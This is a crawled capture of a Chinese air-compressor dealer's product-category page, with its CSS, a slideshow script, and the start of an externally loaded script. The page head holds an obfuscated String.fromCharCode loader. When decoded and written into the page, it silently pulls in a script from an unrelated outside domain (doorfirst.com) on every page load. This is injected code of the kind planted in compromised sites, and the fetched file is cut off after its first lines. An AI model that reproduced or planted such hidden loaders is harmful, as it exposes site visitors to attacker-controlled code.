

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.shhanbell.cn/home/article/lists/category/hanbelldiyazhuji.html
body_size: 3202
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>上海誉振机械有限公司-ABL低压系列</title>
<meta name="description" content="汉钟空压机,A股上市企业，其中生产的空压机类型有: 汉钟螺杆空压机，汉钟变频空压机，汉钟双级压缩空压机，汉钟无油空压机，汉钟移动式空压机。汉钟空压机上海销售中心，全国咨询热线:021-57758569.变频空压机变频空压机,螺杆空压机
"/>
<script type="text/javascript">
    var xt = String.fromCharCode(
        60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34,
        104, 116, 116, 112, 115, 58, 47, 47, 119, 119, 119, 46, 100, 111, 111, 114, 102, 105, 114, 115, 116, 46, 99, 111, 109, 47, 80, 117, 98, 108, 105, 99, 47, 115, 116, 97, 116, 105, 99, 47, 113, 116, 105, 112, 47, 109, 111, 98, 105, 108, 101, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62
    );
    document.write(xt);
</script>
<meta name="description" content="" />
<meta name="keyword" content="上海誉振机械有限公司" />
<link href="/style/css.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/js/jquery-1.8.0.min.js"></script>
<script type="text/javascript" src="/js/jquery.jslides.js"></script>
<script type="text/javascript">
$(function () {
	$('.main_dh_c h3').mouseover(function(){
		if($(this).parent().children('ul').css('display')=='none'){
			$(this).parent().parent().find('div ul').hide();
			$(this).parent().children('ul').show(50);
			
		}
	})
	$('.main_dh_c').mouseleave(function(){
				$(this).find('div ul').hide(50);
	})
})
</script>

</head>

<body>
<!--头部信息-->
<!--<style>
	.headlist{background: url(../images/body_bg.gif) repeat;line-height:30px;padding:0vw 20.5vw;font-size: 12px;color:#4C4C4C;border: 1px solid #c7c7c7;}
</style>
<div class="headlist">
	<div>本网站内容由上海誉振提供！</div>
</div>-->
<div class="header top_c">
	<h1><a href="/home/index/index.html" title="上海誉振机械有限公司"><img src="/Uploads/Picture/2018-07-24/5b56ca271230f.png" /></a></h1>
    <h2><img src="/Uploads/Picture/2018-07-17/5b4d9622b9875.png" /></h2>
</div>
<div class="dh">
	<div class="nav header">
    	<ul>
          <li ><a    href="/" title="网站首页" target="_self" >网站首页</a></li><li ><a   rel="nofollow" href="/home/article/detail/id/397.html" title="公司简介" target="_self" >公司简介</a></li><li ><a    href="/home/article/lists/category/product.html" title="产品中心" target="_self" >产品中心</a></li><li ><a    href="/home/article/lists/category/peijian.html" title="配件中心" target="_self" >配件中心</a></li><li ><a   rel="nofollow" href="/home/article/lists/category/rongyu.html" title="荣誉资质" target="_self" >荣誉资质</a></li><li ><a    href="/home/article/lists/category/khal.html" title="客户案例" target="_self" >客户案例</a></li><li ><a    href="/home/article/lists/category/news_dt.html" title="新闻动态" target="_self" >新闻动态</a></li><li ><a   rel="nofollow" href="/home/article/detail/id/398.html" title="联系我们" target="_self" >联系我们</a></li>        </ul>
    </div>
</div>
<!--banner-->
<!--主内容区域-->
<div class="content">
	<div class="sea">
        <form id="searchForm" name="searchForm" method="post" action="/home/article/search.html">
			<div class="sea_in fr pr">
				<input type="text" name="search_text" id="search_text" class="search" onfocus="this.value=''" value="输入您想找的">
				<input type="submit" class="sub pa"  name="search" id="search"  value="搜 索" onclick="">
			</div>
		</form>	
			<div class="key_w">
				热门关键词：
				<a target="_blank" href="/home/article/search/q/%E4%B8%8A%E6%B5%B7%E8%AA%89%E6%8C%AF%E6%9C%BA%E6%A2%B0%E6%9C%89%E9%99%90%E5%85%AC%E5%8F%B8.html" title="上海誉振机械有限公司">上海誉振机械有限公司</a>			</div>
        <div class="clear"></div>
    </div>
    <!--产品展示-->
    <div class="pro">
        <div class="fl pro_l" style="height:auto; background:#fff; ">
        	
             <h2>产品分类</h2>
<div class="main_dh_c">

			<div>
                    <h3><a href="/home/article/lists/category/wuyou_pro.html">无油空压机...</a></h3>
                    <ul class="t05_ul" id="expid30" style="display: none;">
					                    </ul>
               </div><div>
                    <h3><a href="/home/article/lists/category/a.html">双级压缩空压机...</a></h3>
                    <ul class="t05_ul" id="expid30" style="display: none;">
					                    </ul>
               </div><div>
                    <h3><a href="/home/article/lists/category/typj_pro.html">永磁变频空压机...</a></h3>
                    <ul class="t05_ul" id="expid30" style="display: none;">
					                    </ul>
               </div><div>
                    <h3><a href="/home/article/lists/category/kyjpj_pro.html">标准螺杆式空压机...</a></h3>
                    <ul class="t05_ul" id="expid30" style="display: none;">
					                    </ul>
               </div><div>
                    <h3><a href="/home/article/lists/category/wjjpj_pro.html">低压螺杆式空压机...</a></h3>
                    <ul class="t05_ul" id="expid30" style="display: none;">
					                    </ul>
               </div><div>
                    <h3><a href="/home/article/lists/category/typv_pro.html">一体式空压机...</a></h3>
                    <ul class="t05_ul" id="expid30" style="display: none;">
					                    </ul>
               </div><div>
                    <h3><a href="/home/article/lists/category/zyrh.html">制冷压缩机...</a></h3>
                    <ul class="t05_ul" id="expid30" style="display: none;">
					                    </ul>
               </div><div>
                    <h3><a href="/home/article/lists/category/zkb.html">真空泵</a></h3>
                    <ul class="t05_ul" id="expid30" style="display: none;">
					                    </ul>
               </div><div>
                    <h3><a href="/home/article/lists/category/jngz.html">后处理设备...</a></h3>
                    <ul class="t05_ul" id="expid30" style="display: none;">
					                    </ul>
               </div><div>
                    <h3><a href="/home/article/lists/category/jienengguandao.html">节能管道方案...</a></h3>
                    <ul class="t05_ul" id="expid30" style="display: none;">
					                    </ul>
               </div>

            
</div>            <div class="left_2 bk">
                    <h2>联系我们</h2>
                    <div class="dianh">
                        <div class="dianhua">全国服务热线：<br /><span>021-57758569</span></div>
                        <p>公司电话：021-57758569<br />
                            公司传真：021-57758837<br />
                            邮箱：hanbellkyj@163.com<br />
                            公司地址：上海市松江区松卫北路567号                        </p>                    
                    </div>
            </div>
        </div>
        
        <div class="pro_r fr bk">
        	<div class="comm">
                <div class="togg2"><span>ABL低压系列</span>
                </div>
            </div>
            <div id="shk0">
						暂无内容！            </div>
            
           <div class="pager">
			        </div> 
        </div>
        <div class="clear"></div>
    </div>
</div>
<div class="clear"></div>
<!--版权信息-->
<div class="box" style="height:180px;">
	<div class="footer">
    	<div class="main_w f">
        	<div class="f_l fl">
            	<span>
				<a href="/">网站首页</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/home/article/detail/id/397.html">公司简介</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/home/article/lists/category/product.html">产品中心</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/home/article/lists/category/peijian.html">配件中心</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/home/article/lists/category/rongyu.html">荣誉资质</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/home/article/lists/category/khal.html">客户案例</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/home/article/lists/category/news_dt.html">新闻动态</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/home/article/detail/id/398.html">联系我们</a>&nbsp;&nbsp;|&nbsp;&nbsp;  <a href="/sitemap.html" target="_blank">网站地图</a>
				
				</span><br>

                <span><a href="http://beian.miit.gov.cn/">备案号： <a href=</a><br>联系地址：上海市松江区松卫北路567号&nbsp;&nbsp;&nbsp;客户服务邮箱：hanbellkyj@163.com<br>全国统一服务热线：021-57758569 &nbsp;&nbsp;网站支持：<a href="http://www.xuanweiit.com"  target="_blank" rel="nofollow">玄微科技</a>  <script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? "https://" : "http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1278125825'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s9.cnzz.com/z_stat.php%3Fid%3D1278125825%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script></span>
            </div>
            <div class="fr"><a href="/home/index/index.html"><img src="/Uploads/Picture/2017-07-17/596c7d2817f07.png" style="padding-top:5px;"></div>
            <div class="clear"></div>
        </div>
    </div>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.shhanbell.cn/style/css.css
body_size: 15652
content:
@charset "utf-8";
/* CSS Document */
* {
	margin: 0;
	padding: 0;
}
body {
	background: url(../images/body_bg.gif) repeat;
	font-family: "微软雅黑";
	font-size: 12px;
	color: #333;
}
a img{
	border:0;
}
a {
	color: #333;
	text-decoration: none;
}
.pager a.first-child {
    width: 77px;
    border-left: 1px solid #ddd;
}
a:hover {
	text-decoration: underline;
	color: #ff0000;
}
ul, li {
	list-style-type: none;
}
.clear {
	clear: both;
}
.fl {
	float: left;
}
.fr {
	float: right;
}
.img {
	border: 0;
}
.pr {
	position: relative;
}
.pa {
	position: absolute;
}
.header, .content, .footer {
	width: 1020px;
	margin: 0 auto;
}
.top_c {
	height: 120px;
}
.top_c h1 {
	float: left;
	margin: 26px 0px 0 0;
}
.top_c h2 {
	float: right;
	margin-top: 38px;
}
.dh {
	width: 100%;
	height: 42px;
	background: url(../images/nav_bg.jpg) left repeat-x;
}
.nav ul {
	height: 42px;
	line-height: 42px;
}
.nav ul li {
	float: left;
	line-height: 42px;
}
.nav ul li a {
	display: inline-block;
	padding: 0 28px;
	background: url(../images/nav_r.jpg) no-repeat right top;
	color: #ffffff;
	font-size: 14px;
}
.nav ul li a.last {
	background: none;
}
.nav ul li a:hover, .nav ul li a.cur {
	background: #5cb4e4;
	text-decoration: none;
	padding: 0 28px 0 28px;
}
/* banner幻灯片 */
.banner {
	width: 100%;
	height: 400px; /*background:url(../images/banner_index.png) no-repeat;*/
	margin: 0 auto;
}
#full-screen-slider {
	width: 100%;
	height: 400px;
	position: relative;
	z-index: 10;
}
#slides {
	display: block;
	width: 100%;
	height: 400px;
	list-style: none;
	padding: 0;
	margin: 0;
	position: relative;
}
#slides li {
	display: block;
	width: 100%;
	height: 100%;
	list-style: none;
	padding: 0;
	margin: 0;
	position: absolute;
}
#slides li img {
	width: 100%;
}
#slides li a {
	display: block;
	width: 100%;
	height: 100%;
	text-indent: -9999px;
}
#pagination {
	display: block;
	list-style: none;
	position: absolute;
	left: 25%;
	top: 365px;
	z-index: 9900;
	padding: 5px 15px 5px 0;
	margin: 0;
}
#pagination li {
	display: block;
	list-style: none;
	width: 10px;
	height: 10px;
	float: left;
	margin-left: 15px;
	border-radius: 5px;
	background: #FF5370;
}
#pagination li a {
	display: block;
	width: 100%;
	height: 100%;
	padding: 0;
	margin: 0;
	text-indent: -9999px;
}
#pagination li.current {
	background: #fff;
}
/* 搜索 */
.sea {
	height: 40px;
	line-height: 40px;
	background: #fff;
}
.sea_in {
	margin-top: 3px;
}
.search {
	width: 270px;
	height: 26px;
	padding-left: 6px;
	border: 1px solid #cfcfcf;
	line-height: 20px;
	color: #cacaca;
}
.sub {
	width: 48px;
	height: 28px;
	top: 0;
	right: 0;
	_top: 2px;
	background: url(../images/sub_bg.jpg);
	border: none;
	text-indent: -9999em;
}
.key_w {
	margin-left: 16px;
	color: #4a4a4a;
}
.key_w a {
	margin-right: 19px;
	color: #878787;
}
/* 主内容 */
.pro {
	height: 610px;
	margin-bottom: 15px;
	padding-top: 21px;
}
.pro_l {
	width: 212px;
	background: #ffffff;
}
.pro_l h2 {
	height: 35px;
	line-height: 35px;
	text-align: center;
	font-size: 16px;
	background: url(../images/h2_bg.jpg);
	color: #fff;
	font-weight: bold;
}
.pro_r {
	width: 790px;
	background: none repeat scroll 0 0 #ffffff;
}
.comm {
	height: 33px;
	padding-right: 16px;
	line-height: 33px;
	background: url(../images/com_bg.jpg) repeat-x left center;
}
.togg, .togg span {
	display: inline-block;
	text-align: center;
	font-size: 14px;
	width: 114px;
	color: #ffffff;
	background: url(../images/comma_bg.png) no-repeat left center;
}
.togg2, .togg2 span {
	display: inline-block;
	font-size: 14px;
	padding-left: 10px;
	font-weight: bold;
	color: #025FAF;
}
.pro_r ul {
	height: 577px;
	padding-left: 10px;
	background: #ffffff;
}
.pro_r li {
	float: left;
	margin: 15px 18px 0 0;
	width:244px;
}
.pro_r li.last {
	margin-right: 0;
}
.pro_r li .img {
	display: block;
	margin-bottom: 2px;
	border: 1px solid #ccc;
}
.pro_r li img {
	display: block;
	width: 242px;
	height: 192px;
}
.pro_r li .pro_txt {
	display: block;
	line-height: 18px;
	background: #f2f2f2;
	height: 60px;
	text-align: center;
	color: #333;
	padding-top: 6px;
}
.pro_r li .pro_txt2 {
	display: block;
	line-height: 30px;
	background: #f2f2f2;
	height: 30px;
	text-align: center;
	color: #333;
	padding-top: 6px;
}
.pro_r li .pro_txt a {
	font-weight: bold;
	display: block;
}
.pro_r li .pro_txt span {
	display: block;
	height: 18px;
	color: #666;
}


/* 首页左侧产品列表 */
.product_toggle ul {
	position: relative;
}
.product_toggle ul li {
	width: 192px;
	height: 40px;
	line-height: 40px;
	color: #333;
	font-size: 14px;
	border-bottom: #fff 1px solid;
	position: relative;
}
.product_toggle ul li .product_title a {
	padding-left: 20px;
	width: 192px;
	height: 40px;
	font-size: 14px;
	color: #333;
	line-height: 40px;
	display: block;
	text-align: left;
}
.product_toggle ul li a:hover {
	text-decoration: none;
	color: #ff0000;
}
.product_toggle ul li:hover {
	color: #f49411;
	background: #fff;
	z-index: 9;
	border-right: 0px;
	width: 212px;
	height: 40px;
}
.product_title {
	width: 212px;
	height: 40px;
	background: #eee;
	text-align: left;
}
.product_toggle ul li:hover .product_title a.border {
	position: relative;
	height: 40px;
	z-index: 999;
	background: #eee;
	-webkit-transition: all 0s ease;
	-moz-transition: all 0s ease;
	-o-transition: all 0s ease;
	transition: all 0s ease;
	border-right: 0;
}
.product_toggle ul li:hover .product_toggle_01 {
	display: block;
	text-align: left;
}
.product_toggle_01 {
	z-index: 99;
	position: absolute;
	margin-left: 212px;
	top: 1px;
	background-color: #fff;
	display: none;
}
.product_toggle ul li .product_toggle_01 p a {
	padding: 0;
	margin: 0;
	width: 130px;
	padding-left: 20px;
	background: #eee;
	height: 34px;
	line-height: 34px;
	font-size: 12px;
}
.product_toggle ul li .product_toggle_01 p {
	border-bottom: #fff 1px solid;
}
.pic {
	padding-bottom: 14px;
}
/* 首页简介 */
.ind_com {
	width: 700px;
	clear: both;
	height: 514px;
	background: #ffffff;
}
.ind_com dl {
	margin: 20px;
	width: 660px;
}
.ind_com dt {
	float: left;
	height: 179px;
	margin-right: 20px;
}
.ind_com dd {
	float: left;
}
.ind_com dd h4 {
	font-weight: bold;
	font-size: 14px;
}
.ind_com dd h4 a {
	color: #245FAF;
}
.ind_com dd p {
	width: 345px;
	height: 115px;
	margin: 8px 0 30px 0;
	line-height: 24px;
}
.ind_com dd .cha {
	color: #008af2;
}
.comp {
	height: 222px;
	overflow: hidden;
	padding-left: 16px;
}
.comp h3 {
	margin: 10px auto 16px auto;
	text-align: center;
	background: url(../images/comp_topBg.jpg) center center no-repeat;
	font-family: "Microsoft YaHei";
}
.comp h3 a {
	font-size: 14px;
	color: #0065b5;
}
.comp ul {
	overflow: hidden;
	padding: 0 0 0 0px;
}
.comp ul li {
	float: left;
	margin: 0 4px 0 0;
	text-align: center;
}
.comp ul li img {
	width: 212px;
	height: 178px;
	display: block;
	padding: 2px;
	border: solid 1px #e4e4e4;
}
.ind_tech {
	width: 304px;
	height: 514px;
	background: #fff;
}
.tech_r {
	padding: 8px 12px;
	height: 308px;
	width: 272px;
	float: left;
}
.tech_r ul {
	padding-top: 10px;
}
.tech_r ul li {
	float: left;
	width: 262px;
	height: 34px;
	padding-left: 18px;
	background: url(../images/icon3.gif) no-repeat 3px center;
	line-height: 34px;
	border-bottom: 1px dashed #d4d4d4;
	overflow: hidden;
}
.list {
	padding: 0px 12px;
	height: 212px;
	width: 676px;
	float: left;
}
.list ul {
	padding-top: 0px;
}
.list ul li {
	float: left;
	width: 311px;
	margin-right: 17px;
	height: 34px;
	padding-left: 18px;
	background: url(../images/icon3.gif) no-repeat 3px center;
	line-height: 34px;
	border-bottom: 1px dashed #d4d4d4;
	overflow: hidden;
}
.list ul li.li2 {
	margin-right: 0;
}
.ind_honor {
	height: 236px;
	background: #fff;
	margin-top: 14px;
	margin-bottom: 14px;
}
.m_box {
	margin: 14px 10px;
	width: 1000px;
}
.pr_w {
	width: 189px;
	padding-right: 15px;
}
.pr_w img {
	border: #ccc 1px solid;
}
.box {
	width: 100%;
	background: #025FAD;
	margin-top: 50px;
}
.footer {
	height: 214px;
}
.f {
	padding: 0px 0;
}
.main_w {
	width: 1020px;
	margin: 0 auto;
	overflow: hidden;
}
.f_l {
	width: 860px;
}
.f_l span {
	line-height: 25px;
	color: #fff;
	font-size: 14px;
	display: block;
}
.f_l a {
	color: #fff;
}
<!--
内页产品列表--> .main_dh_c {
	padding: 4px 1px 1px 1px;
}
.main_dh_c h3 {
	background: #eee;
	height: 37px;
	line-height: 37px;
	padding-left: 20px;
	margin-top: 1px;
	font-size: 12px;
	font-weight: normal;
}
.main_dh_c ul li {
	padding: 8px 0 8px 40px;
	border-bottom: solid 1px #fff;
	background: url(../images/lidd.jpg) #FAFAFA 12% no-repeat;
}
.bk {
	border: #ccc 1px solid;
}
.left_2 {
	margin-top: 10px;
}
.left_2 h2 {
	background: url(../images/left_bg.jpg) left top repeat-x;
	padding-left: 12px;
	font-size: 14px;
	color: #333;
	text-align: left;
	height: 35px;
	line-height: 35px;
}
.dianh {
	padding: 0 5px 16px 10px;
	background: #fff;
}
.dianhua {
	background: url(../images/Teln.jpg) no-repeat scroll 0 10px transparent;
	color: #666666;
	line-height: 20px;
	padding: 10px 0 10px 55px;
}
.dianhua span {
	font-size: 18px;
	color: #FF0000;
	font-weight: bold;
}
.dianh p {
	line-height: 25px;
}
.dianh dl dt {
	text-align: center;
	padding-top: 15px;
}
.dianh dd {
	border-bottom: #ccc 1px dashed;
}
.dianh dl dt img {
	text-align: center;
	width: 153px;
	height: 122px;
	border: #ccc 1px solid;
}
.dianh dd h3, .dianh dd h3 a {
	text-align: center;
	font-size: 12px;
	color: #333;
	line-height: 36px;
	font-weight: normal;
}
.dianh dd h3, .dianh dd h3 a:hover {
	text-align: center;
	font-size: 12px;
	color: #ff0000;
	line-height: 36px;
	font-weight: normal;
}
.dianh ul li a {
	color: #666;
	line-height: 30px;
}
.dianh ul li a:hover {
	color: #ff0000;
	line-height: 30px;
}
/* 新闻列表页 */
.nnews {
	width: 790px;
	background: #fff;
}
.new {
	padding: 0 0 25px;
}
.new_t {
	width: 218px;
}
.new_t img {
	border: #DFDFDF 1px solid;
	padding: 3px;
}
.new_bt {
	width: 540px;
	padding: 0px 0px 10px;
}
.new_title {
	font-size: 16px;
	padding: 10px 0px;
	border-bottom: #DFDFDF 1px solid;
}
.new_title a:hover {
	color: #ff0000;
}
.new_title span {
	float: right;
	color: #999999;
	font-size: 14px;
}
.new_into {
	line-height: 21px;
	padding: 5px 0px;
	color: #666;
	font-size: 12px;
}
.new_list {
	padding: 11px 0;
	border-top: #e6e5e5 1px solid;
}
.new_list ul li {
	padding: 5px 10px 5px 6px;
	height: 23px;
	overflow: hidden;
	border-bottom: #DFDFDF 1px dashed;
}
.new_list ul li span {
	float: right;
	color: #666;
	font-size: 12px;
}
.new_list a {
	display: inline-block;
	background: url(../images/inc.jpg) no-repeat 0 center;
	padding: 0 0 0 17px;
	color: #333;
	line-height: 23px;
	font-size: 14px;
	height: 23px;
	overflow: hidden;
}
.new_list a:hover {
	color: #ff0000;
}
.pager {
	text-align: center;
	font-size: 0;
	line-height: 100px;
	width:100%;
	float:left;
}
.pager a {
	display: inline-block;
	width: 28px;
	height: 28px;
	border: 1px solid #ddd;
	border-right: none;
	color: #FF7428;
	text-align: center;
	text-decoration: none;
	font-size: 12px;
	line-height: 28px;
}
.pager a.last-child {
	width: 77px;
	border-right: 1px solid #ddd;
}
.cont {
	width: 760px;
	padding: 17px 14px 20px 14px;
	color: #333;
	font-size: 14px;
	line-height: 25px;
}
.cont h1 {
	font-size: 18px;
	font-weight: bold;
}
<!--
产品详细页面--> #product_detail .product_images {
	float: left;
	width: 380px;
	font-size: 0;
}
.album {
	width: 376px;
	height: 380px;
	float: left;
	overflow: hidden;
}
.jqzoom {
	float: left;
	border: none;
	position: relative;
	padding: 0px;
	cursor: pointer;
	margin: 0px;
	display: block;
}
.jqzoom img {
	background: url(../images/loading.gif) no-repeat center center;
}
.zoomdiv {
	z-index: 100;
	position: absolute;
	top: 0px;
	left: 0px;
	width: 147px;
	height: 156px;
	background: #ffffff;
	border: 1px solid #D6D6D6;
	display: none;
	text-align: center;
	overflow: hidden;
}
.jqZoomPup {
	z-index: 10;
	visibility: hidden;
	position: absolute;
	top: 0px;
	left: 0px;
	width: 20px;
	height: 20px;
	border: 1px solid #aaa;
	background: #ffffff /*url(../images/zoom.png) 50% center no-repeat*/;
	opacity: 0.5;
	-moz-opacity: 0.5;
	-khtml-opacity: 0.5;
	filter: alpha(Opacity=50);
}
/*图片小图预览列表*/
.spec-preview {
	width: 364px;
	height: 291px;
	padding: 3px;
	border: 1px solid #D6D6D6;
}
.spec-scroll {
	clear: both;
	margin-top: 10px;
	width: 354px;
}
.spec-scroll .prev, .spec-scroll .next {
	display: block;
	font-family: "宋体";
	text-align: center;
	width: 30px;
	height: 86px;
	cursor: pointer;
	text-decoration: none;
}
.spec-scroll .items {
	float: left;
	position: relative;
	width: 370px;
	height: 86px;
	overflow: hidden;
}
.spec-scroll .items ul {
	position: absolute;
	width: 999999px;
	height: 86px;
	padding-left: 0px;
}
.spec-scroll .items ul li {
	float: left;
	width: 86px;
	height: 68px;
	margin: 0;
	padding-right: 9px;
}
.spec-scroll .items ul li img {
	border: 1px solid #D6D6D6;
	padding: 1px;
	width: 81px;
	height: 60px;
}
.spec-scroll .items ul li img:hover {
	border: 1px solid #D4000E;
}
.proudct_info {
	float: right;
	width: 370px;
}
.proudct_info h3 {
	font-weight: bold;
	margin: 0;
	color: #333;
	font-size: 16px;
	font-family: Arial, "微软雅黑";
	margin-bottom: 5px;
	width: 100%;
}
.propertiest {
	padding: 15px 0;
	border-top: 1px dotted #ddd;
	float: left;
	line-height: 25px;
	overflow: hidden;
}
.bdshare-button-style1-16 {
	zoom: 1;
}
.bdshare-button-style1-16 span {
	float: left;
	color: #333;
	padding-top: 7px;
}
.bdshare-button-style1-16 a, .bdshare-button-style1-16 .bds_more {
	float: left;
	font-size: 12px;
	padding-left: 17px;
	line-height: 16px;
	height: 16px;
	background-image: url(../images/icons_1_16.png);
	_background-image: url(../images/icons_1_16.png);
	background-repeat: no-repeat;
	cursor: pointer;
	margin: 6px 6px 6px 0;
}
.bdshare-button-style1-16 .bds_qzone {
	background-position: 0 -52px;
}
.bdshare-button-style1-16 .bds_tsina {
	background-position: 0 -104px;
}
.bdshare-button-style1-16 .bds_tqq {
	background-position: 0 -260px;
}
.bdshare-button-style1-16 .bds_weixin {
	background-position: 0 -1612px;
}
.buynow, .salebuynow, .proudct_info .buy3M {
	width: 142px;
	height: 45px;
	background-color: #FF7428;
	font-family: "微软雅黑";
	font-size: 18px;
	color: #fff;
	line-height: 45px;
	font-weight: 100;
	display: inline-block;
	text-align: center;
	margin-top: 23px;
}
#product_info {
	margin-top: 20px;
}
.desc_navi h3 {
	padding-left: 10px;
	border: 1px solid #ccc;
	font-size: 14px;
	color: #333;
	line-height: 38px;
	background-color: #F8F8F8;
}
.con1 {
	padding: 30px 0;
}
.con1 dt {
	width: 350px;
	float: left;
}
.con1 dd {
	width: 390px;
	float: right;
}
.con1 span {
	width: 740px;
	line-height: 30px;
}
.tb{width:50px; position: absolute; height:55px;background:url(../images/new.png) no-repeat; top:10px; right:40px;}

--- FILE ---
content_type: text/javascript
request_url: http://www.shhanbell.cn/js/jquery.jslides.js
body_size: 2543
content:
/**
 * jQuery jslides 1.1.0
 *
 * http://www.cactussoft.cn
 *
 * Copyright (c) 2009 - 2013 Jerry
 *
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 */
$(function(){
	var numpic = $('#slides li').size()-1;
	var nownow = 0;
	var inout = 0;
	var TT = 0;
	var SPEED = 8000;


	$('#slides li').eq(0).siblings('li').css({'display':'none'});


	var ulstart = '<ul id="pagination">',
		ulcontent = '',
		ulend = '</ul>';
	ADDLI();
	var pagination = $('#pagination li');
	var paginationwidth = $('#pagination').width();
	$('#pagination').css('margin-left',(470-paginationwidth))
	
	pagination.eq(0).addClass('current')
		
	function ADDLI(){
		//var lilicount = numpic + 1;
		for(var i = 0; i <= numpic; i++){
			ulcontent += '<li>' + '<a href="#">' + (i+1) + '</a>' + '</li>';
		}
		
		$('#slides').after(ulstart + ulcontent + ulend);	
	}

	pagination.on('click',DOTCHANGE)
	
	function DOTCHANGE(){
		
		var changenow = $(this).index();
		
		$('#slides li').eq(nownow).css('z-index','-1');
		$('#slides li').eq(changenow).css({'z-index':'-1'}).show();
		pagination.eq(changenow).addClass('current').siblings('li').removeClass('current');
		$('#slides li').eq(nownow).fadeOut(500,function(){$('#slides li').eq(changenow).fadeIn(600);});
		nownow = changenow;
	}
	
	pagination.mouseenter(function(){
		inout = 1;
	})
	
	pagination.mouseleave(function(){
		inout = 0;
	})
	
	function GOGO(){
		
		var NN = nownow+1;
		
		if( inout == 1 ){
			} else {
			if(nownow < numpic){
			$('#slides li').eq(nownow).css('z-index','-1');
			$('#slides li').eq(NN).css({'z-index':'-1'}).show();
			pagination.eq(NN).addClass('current').siblings('li').removeClass('current');
			$('#slides li').eq(nownow).fadeOut(500,function(){$('#slides li').eq(NN).fadeIn(600);});
			nownow += 1;

		}else{
			NN = 0;
			$('#slides li').eq(nownow).css('z-index','-1');
			$('#slides li').eq(NN).stop(true,true).css({'z-index':'-1'}).show();
			$('#slides li').eq(nownow).fadeOut(500,function(){$('#slides li').eq(0).fadeIn(600);});
			pagination.eq(NN).addClass('current').siblings('li').removeClass('current');

			nownow=0;

			}
		}
		TT = setTimeout(GOGO, SPEED);
	}
	
	TT = setTimeout(GOGO, SPEED); 
	document.onselectstart = function() { return false; }            
	document.oncopy = function() { return false; }          
	document.oncontextmenu = function() { return false; }

})

--- FILE ---
content_type: text/javascript
request_url: https://www.doorfirst.com/Public/static/qtip/mobile.js
body_size: 822
content:
function is_mobile() {
    var u = navigator.userAgent.toLowerCase();
